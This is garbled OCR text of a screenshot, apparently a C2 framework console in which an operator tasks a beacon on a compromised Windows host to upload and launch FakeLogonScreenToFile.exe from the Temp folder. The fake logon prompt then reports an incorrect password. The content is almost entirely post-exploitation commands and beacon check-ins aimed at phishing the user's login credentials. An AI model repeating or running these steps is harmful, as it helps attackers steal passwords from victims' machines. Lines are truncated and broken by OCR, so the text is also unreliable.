 志X 监听器X 网站X Beacon 10.1.1.98@2784 X Files 10.1.1.98@2784 X
] host called home, sent: 68 bytes
eacon> upload C:\Users\y\Desktop\FakeLogonScreenToFile.exe
C:\Windows\Temp\FakeLogonScreenToFile.exe)
] Tasked beacon to upload C:\Users\y\Desktop\FakeLogonScreenToFile.exe a
\Windows\Temp\FakeLogonScreenToFile.exe
] host called home, sent: 28246 bytes
eacon> shell start C:\Windows\Temp\FakeLogonScreenToFile.exe
] Tasked beacon to run: start C:\Windows\Temp\FakeLogonScreenToFile.exe
] host called home, sent: 78 bytes
UB2K8] y/2784 (x64)
eacon>
y
安全先师
The password is incorrect. Try again.